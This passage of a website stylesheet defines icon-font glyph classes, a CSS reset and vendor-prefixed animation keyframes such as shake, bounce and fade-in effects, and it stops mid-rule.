ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
.appear-animation{opacity:0;}.appear-animation-visible{opacity:1;}.animated,.appear-animation{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}@-moz-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@-o-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;-moz-animation-name:flash;-o-animation-name:flash;animation-name:flash;}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);}20%,40%,60%,80%{-webkit-transform:translateX(10px);}}@-moz-keyframes shake{0%,100%{-moz-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px);}20%,40%,60%,80%{-moz-transform:translateX(10px);}}@-o-keyframes shake{0%,100%{-o-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-o-transform:translateX(-10px);}20%,40%,60%,80%{-o-transform:translateX(10px);}}@keyframes shake{0%,100%{transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{transform:translateX(-10px);}20%,40%,60%,80%{transform:translateX(10px);}}.shake{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake;}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);opacity:1;}40%{-webkit-transform:translateY(-30px);}60%{-webkit-transform:translateY(-15px);}}@-moz-keyframes bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0);opacity:1;}40%{-moz-transform:translateY(-30px);}60%{-moz-transform:translateY(-15px);}}@-o-keyframes bounce{0%,20%,50%,80%,100%{-o-transform:translateY(0);opacity:1;}40%{-o-transform:translateY(-30px);}60%{-o-transform:translateY(-15px);}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0);opacity:1;}40%{transform:translateY(-30px);}60%{transform:translateY(-15px);}}.bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;animation-name:bounce;}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);}100%{-webkit-transform:scale(1) rotate(0);opacity:1;}}@-moz-keyframes tada{0%{-moz-transform:scale(1);}10%,20%{-moz-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg);}100%{-moz-transform:scale(1) rotate(0);opacity:1;}}@-o-keyframes tada{0%{-o-transform:scale(1);}10%,20%{-o-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-o-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-o-transform:scale(1.1) rotate(-3deg);}100%{-o-transform:scale(1) rotate(0);opacity:1;}}@keyframes tada{0%{transform:scale(1);}10%,20%{transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg);}40%,60%,80%{transform:scale(1.1) rotate(-3deg);}100%{transform:scale(1) rotate(0);opacity:1;}}.tada{-webkit-animation-name:tada;-moz-animation-name:tada;-o-animation-name:tada;animation-name:tada;}@-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center;}20%{-webkit-transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);}100%{-webkit-transform:rotate(0deg);opacity:1;}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg);}40%{-moz-transform:rotate(-10deg);}60%{-moz-transform:rotate(5deg);}80%{-moz-transform:rotate(-5deg);}100%{-moz-transform:rotate(0deg);opacity:1;}}@-o-keyframes swing{20%{-o-transform:rotate(15deg);}40%{-o-transform:rotate(-10deg);}60%{-o-transform:rotate(5deg);}80%{-o-transform:rotate(-5deg);}100%{-o-transform:rotate(0deg);opacity:1;}}@keyframes swing{20%{transform:rotate(15deg);}40%{transform:rotate(-10deg);}60%{transform:rotate(5deg);}80%{transform:rotate(-5deg);}100%{transform:rotate(0deg);opacity:1;}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;-moz-animation-name:swing;-o-animation-name:swing;animation-name:swing;}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);}15%{-webkit-transform:translateX(-25%) rotate(-5deg);}30%{-webkit-transform:translateX(20%) rotate(3deg);}45%{-webkit-transform:translateX(-15%) rotate(-3deg);}60%{-webkit-transform:translateX(10%) rotate(2deg);}75%{-webkit-transform:translateX(-5%) rotate(-1deg);}100%{-webkit-transform:translateX(0%);opacity:1;}}@-moz-keyframes wobble{0%{-moz-transform:translateX(0%);}15%{-moz-transform:translateX(-25%) rotate(-5deg);}30%{-moz-transform:translateX(20%) rotate(3deg);}45%{-moz-transform:translateX(-15%) rotate(-3deg);}60%{-moz-transform:translateX(10%) rotate(2deg);}75%{-moz-transform:translateX(-5%) rotate(-1deg);}100%{-moz-transform:translateX(0%);opacity:1;}}@-o-keyframes wobble{0%{-o-transform:translateX(0%);}15%{-o-transform:translateX(-25%) rotate(-5deg);}30%{-o-transform:translateX(20%) rotate(3deg);}45%{-o-transform:translateX(-15%) rotate(-3deg);}60%{-o-transform:translateX(10%) rotate(2deg);}75%{-o-transform:translateX(-5%) rotate(-1deg);}100%{-o-transform:translateX(0%);opacity:1;}}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-25%) rotate(-5deg);}30%{transform:translateX(20%) rotate(3deg);}45%{transform:translateX(-15%) rotate(-3deg);}60%{transform:translateX(10%) rotate(2deg);}75%{transform:translateX(-5%) rotate(-1deg);}100%{transform:translateX(0%);opacity:1;}}.wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-o-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes wiggle{0%{-webkit-transform:skewX(9deg);}10%{-webkit-transform:skewX(-8deg);}20%{-webkit-transform:skewX(7deg);}30%{-webkit-transform:skewX(-6deg);}40%{-webkit-transform:skewX(5deg);}50%{-webkit-transform:skewX(-4deg);}60%{-webkit-transform:skewX(3deg);}70%{-webkit-transform:skewX(-2deg);}80%{-webkit-transform:skewX(1deg);}90%{-webkit-transform:skewX(0deg);}100%{-webkit-transform:skewX(0deg);opacity:1;}}@-moz-keyframes wiggle{0%{-moz-transform:skewX(9deg);}10%{-moz-transform:skewX(-8deg);}20%{-moz-transform:skewX(7deg);}30%{-moz-transform:skewX(-6deg);}40%{-moz-transform:skewX(5deg);}50%{-moz-transform:skewX(-4deg);}60%{-moz-transform:skewX(3deg);}70%{-moz-transform:skewX(-2deg);}80%{-moz-transform:skewX(1deg);}90%{-moz-transform:skewX(0deg);}100%{-moz-transform:skewX(0deg);opacity:1;}}@-o-keyframes wiggle{0%{-o-transform:skewX(9deg);}10%{-o-transform:skewX(-8deg);}20%{-o-transform:skewX(7deg);}30%{-o-transform:skewX(-6deg);}40%{-o-transform:skewX(5deg);}50%{-o-transform:skewX(-4deg);}60%{-o-transform:skewX(3deg);}70%{-o-transform:skewX(-2deg);}80%{-o-transform:skewX(1deg);}90%{-o-transform:skewX(0deg);}100%{-o-transform:skewX(0deg);opacity:1;}}@keyframes wiggle{0%{transform:skewX(9deg);}10%{transform:skewX(-8deg);}20%{transform:skewX(7deg);}30%{transform:skewX(-6deg);}40%{transform:skewX(5deg);}50%{transform:skewX(-4deg);}60%{transform:skewX(3deg);}70%{transform:skewX(-2deg);}80%{transform:skewX(1deg);}90%{transform:skewX(0deg);}100%{transform:skewX(0deg);opacity:1;}}.wiggle{-webkit-animation-name:wiggle;-moz-animation-name:wiggle;-o-animation-name:wiggle;animation-name:wiggle;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);}50%{-webkit-transform:scale(1.1);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes pulse{0%{-moz-transform:scale(1);}50%{-moz-transform:scale(1.1);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes pulse{0%{-o-transform:scale(1);}50%{-o-transform:scale(1.1);}100%{-o-transform:scale(1);opacity:1;}}@keyframes pulse{0%{transform:scale(1);}50%{transform:scale(1.1);}100%{transform:scale(1);opacity:1;}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse;}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-o-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px);}100%{opacity:1;transform:translateX(0);}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;-moz-animation-name:fadeInDownBig;-o-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translateX(-2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translateX(-2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;-moz-animation-name:fadeInLeftBig;-o-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translateX(2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translateX(2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;-moz-animation-name:fadeInRightBig;-o-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);}50%{opacity:1;-webkit-transform:scale(1.05);}70%{-webkit-transform:scale(0.9);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(0.3);}50%{opacity:1;-moz-transform:scale(1.05);}70%{-moz-transform:scale(0.9);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(0.3);}50%{opacity:1;-o-transform:scale(1.05);}70%{-o-transform:scale(0.9);}100%{-o-transform:scale(1);opacity:1;}}@keyframes 